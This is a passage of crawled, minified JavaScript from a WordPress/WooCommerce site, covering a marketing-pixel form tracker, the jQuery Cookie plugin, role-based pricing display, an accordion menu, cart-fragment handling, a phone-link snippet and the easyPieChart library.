i,r,c,l,o=e(this);if(o.hasClass("comment-form")||o.hasClass("search-form")||o.attr("id")==="adminbarsearch")return;if(o.hasClass("woocommerce-product-search")||o.hasClass("cart")||o.hasClass("woocommerce-cart-form")||o.hasClass("woocommerce-shipping-calculator")||o.hasClass("checkout")||o.hasClass("checkout_coupon"))return;if(o.hasClass("edd_form")||o.hasClass("edd_download_purchase_form"))return;if(o.hasClass("wpcf7-form"))return;if(o.hasClass("forminator-custom-form")||o.hasClass("forminator_ajax"))return;if(o.hasClass("wpforms-form")||o.hasClass("wpforms-ajax-form"))return;if(o.parent().hasClass("nf-form-layout"))return;if(o.hasClass("frm-fluent-form"))return;if(!t.enable_success_send_form&&(l={form_id:o.attr("id"),form_class:o.attr("class"),text:o.find('[type="submit"]').is("input")?o.find('[type="submit"]').val():o.find('[type="submit"]').text()},t.dynamicEvents.hasOwnProperty("automatic_event_form")))for(r=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<r.length;i++)c=n.clone(t.dynamicEvents.automatic_event_form[r[i]]),r[i]==="tiktok"||r[i]==="reddit"?a(r[i]).fireEvent(c.name,c):(n.copyProperties(l,c.params),n.copyProperties(n.getRequestParams(),c.params),a(r[i]).onFormEvent(c))}),document.addEventListener("wpcf7mailsent",function(t){var n=t.detail.contactFormId;c(e(t.target),n)},!1),e(document).on("forminator:form:submit:success",function(t){var n=e(t.target).find('input[name="form_id"]').val();c(e(t.target),n)}),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",t=>{var n=e(t.target).attr("data-formid");c(e(t.target),n)}),e(document).on("frmFormComplete",function(t,n){const o=e(n).find('input[name="form_id"]').val();c(e(t.target),o)}),e(document).onFirst("nfFormSubmitResponse",function(t,n){const s=n.response.data.form_id;c(e(t.target),s)}),j=e("form.frm-fluent-form"),j.each(function(){var t=e(this);t.on("fluentform_submission_success",function(t){var n=e(this),s=n.attr("data-form_id");c(e(t.target),s)})})),n.loadPixels(),n.isCheckoutPage()&&n.addCheckoutFields()}),c=function(e,s){var o,i,r,c={form_id:s,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():e.find(".forminator-button-submit").text()!=""?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(i=Object.keys(t.dynamicEvents.automatic_event_form),o=0;o<i.length;o++)r=t.dynamicEvents.automatic_event_form[i[o]],i[o]==="tiktok"||i[o]==="reddit"?a(i[o]).fireEvent(r.name,r):(n.copyProperties(c,r.params),n.copyProperties(n.getRequestParams(),r.params),a(i[o]).onFormEvent(r))}}(jQuery,pysOptions);function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))}function getBundlePriceOnSingleProduct(e){var t=0;return jQuery(".bundle_form .bundled_product").each(function(){var s=jQuery(this).find(".cart").data("bundled_item_id"),o=e.prices[s],i=jQuery(this).find(".bundled_qty").val();(!jQuery(this).hasClass("bundled_item_optional")||jQuery(this).find(".bundled_product_optional_checkbox input").prop("checked"))&&(t+=o*i)}),t}function getUrlParameter(e){var t,n,o=window.location.search.substring(1),s=o.split("&");for(n=0;n<s.length;n++)if(t=s[n].split("="),t[0]===e)return t[1]===void 0||decodeURIComponent(t[1]);return!1}function getCookieYes(e){const t=document.cookie.split(";").reduce((e,t)=>{const[n,s]=t.split("=");return n&&s&&(e[n.trim()]=s),e},{}),n=t["cookieyes-consent"]||t.wt_consent;if(!n)return void 0;const{[e]:s}=n.split(",").reduce((e,t)=>{const[n,s]=t.split(":");return n&&s&&(e[n]=s),e},{});return s}function getRootDomain(e=!1){const t=window.location.hostname;if(typeof tldjs=="undefined")return console.warn("tldjs is not defined"),t;const n=tldjs.getDomain(t);return n?e?"."+n:n:t}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0
body_size: 500
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */(function(e){typeof define=="function"&&define.amd?define(["jquery"],e):typeof exports=="object"?module.exports=e(require("jquery")):e(jQuery)})(function(e){var t,r=/\+/g;function n(e){return t.raw?e:encodeURIComponent(e)}function o(e){return t.raw?e:decodeURIComponent(e)}function i(e){return n(t.json?JSON.stringify(e):String(e))}function a(e){e.indexOf('"')===0&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),t.json?JSON.parse(e):e}catch{}}function s(n,s){var o=t.raw?n:a(n);return e.isFunction(s)?s(o):o}t=e.cookie=function(a,r,c){if(arguments.length>1&&!e.isFunction(r))return c=e.extend({},t.defaults,c),typeof c.expires=="number"&&(m=c.expires,d=c.expires=new Date,d.setMilliseconds(d.getMilliseconds()+m*864e5)),document.cookie=[n(a),"=",i(r),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("");for(var d,m,h=a?void 0:{},f=document.cookie?document.cookie.split("; "):[],u=0,v=f.length;u<v;u++){var p=f[u].split("="),g=o(p.shift()),l=p.join("=");if(a===g){h=s(l,r);break}!a&&(l=s(l))!==void 0&&(h[g]=l)}return h},t.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0
body_size: 176
content:
jQuery(document).ready(function(e){"use strict";function t(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"};return String(e).replace(/[&<>"']/g,function(e){return t[e]})}typeof wc_add_to_cart_variation_params!="undefined"&&(e(document).on("show_variation",".variations_form",function(e,t){n(t)}),e(document).on("hide_variation",".variations_form",function(){s()}));function n(n){var s,o=e(".single_variation .woocommerce-variation-price");n.role_based_price&&n.role_based_price!==n.display_price&&(s='<span class="role-based-price">',s+="<del>"+t(n.display_regular_price)+"</del> ",s+="<ins>"+t(n.role_based_price)+"</ins>",n.role_savings_text&&(s+='<span class="role-savings">'+t(n.role_savings_text)+"</span>"),s+="</span>",o.html(s))}function s(){var t=e(".single_variation .woocommerce-variation-price");t.html("")}e(".role-based-price").each(function(){e(this).css("transition","all 0.3s ease")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 515
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js
body_size: 156
content:
jQuery(document).ready(function(e){function n(t){return typeof Cookies!="undefined"?Cookies.get(t):typeof e.cookie!="undefined"?e.cookie(t):null}function i(t,n){return typeof Cookies!="undefined"?Cookies.remove(t,{path:n}):typeof e.cookie!="undefined"&&e.removeCookie(t,{path:n})}try{var t,s,o,a="sessionStorage"in window&&window.sessionStorage!==null;a&&n("aelia_user_logged_in")&&(t="wc_fragments",typeof wc_cart_fragments_params!="undefined"&&wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=wc_cart_fragments_params.fragment_name),console.log("User logged in, refreshing cart fragments"),sessionStorage.removeItem(t,""),s=n("aelia_user_logged_in"),i("aelia_user_logged_in",s))}catch(e){o="Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below.",console.log(o),console.log(e)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3
body_size: -141
content:
jQuery(function(e){var n,t=e("#et-info-phone").html();t!=null|t!==void 0&&(n="<a href='tel:"+t+"'><span id='et-info-phone'>"+t+"</span></a>",e("#et-info-phone").replaceWith(n))})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 1561
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/(function(e,t){typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(e.jQuery)})(this,function(e){var t=function(e,t){var n,o,i,a,r,c,l,d,s=document.createElement("canvas");e.appendChild(s),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(s),n=s.getContext("2d"),s.width=s.height=t.size,o=1,window.devicePixelRatio>1&&(o=window.devicePixelRatio,s.style.width=s.style.height=[t.size,"px"].join(""),s.width=s.height=t.size*o,n.scale(o,o)),n.translate(t.size/2,t.size/2),n.rotate((-1/2+t.rotate/180)*Math.PI),a=(t.size-t.lineWidth)/2,t.scaleColor&&t.scaleLength&&(a-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date},r=function(e,t,s,o){s=Math.min(Math.max(-1,s||0),1);var i=s<=0;n.beginPath(),n.arc(0,0,a,0,Math.PI*2*s,i),n.strokeStyle=e,n.globalAlpha=o,n.lineWidth=t,n.stroke()},d=function(){n.lineWidth=1,n.fillStyle=t.scaleColor,n.save();for(var e,s,o=24;o>0;--o)o%6===0?(e=t.scaleLength,s=0):(e=t.scaleLength*.6,s=t.scaleLength-e),n.fillRect(-t.size/2+s,0,e,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),l=function(){t.scaleColor&&d(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)},this.getCanvas=function(){return s},this.getCtx=function(){return n},this.clear=function(){n.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){!!t.scaleColor||!!t.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(l(),i=n.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),l()):this.clear(),n.lineCap=t.lineCap;var s;typeof t.barColor=="function"?s=t.barColor(e):s=t.barColor,r(s,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,n){var s,o=Date.now();t.onStart(e,n),s=function(){var i=Math.min(Date.now()-o,t.animate.duration),a=t.easing(this,i,e,n-e,t.animate.duration);this.draw(a),t.onStep(e,n,a),i>=t.animate.duration?t.onStop(e,n):c(s)}.bind(this),c(s)}.bind(this)},n=function(e,n){var s,i,a,o={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,s,o){return t=t/(o/2),t<1?s/2*t*t+n:-s/2*(--t*(t-2)-1)+n},onStart:function(){},onStep:function(){},onStop:function(){}};if(typeof t!="undefined")o.renderer=t;else if(typeof SVGRenderer!="undefined")o.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");s={},i=0,a=function(){this.el=e,this.options=s;for(var t in o)o.hasOwnProperty(t)&&(s[t]=n&&typeof n[t]!="undefined"?n[t]:o[t],typeof s[t]=="function"&&(s[t]=s[t].bind(this)));typeof s.easing=="string"&&typeof jQuery!="undefined"&&"function"==typeof jQuery.easing[s.easing]?s.easing=jQuery.easing[s.easing]:s.easing=o.easing,typeof s.animate=="number"&&(s.animate={duration:s.animate,enabled:!0}),typeof s.animate=="boolean"&&!s.animate&&(s.animate={duration:1e3,enabled:s.animate}),this.renderer=new s.renderer(e,s),this.renderer.draw(i),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this),this.update=function(e){return e=parseFloat(e),s.animate.enabled?this.renderer.animate(i,e):this.renderer.draw(e),i=e,this}.bind(this),this.disableAnimation=function(){return s.animate.enabled=!1,this},this.enableAnimation=function(){return s.animate.enabled=!0,this},a()};e.fn.easyPieChart=function(t){return this.each(function(){var s;e.data(this,"easyPieChart")||(s=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new n(this,s)))})}})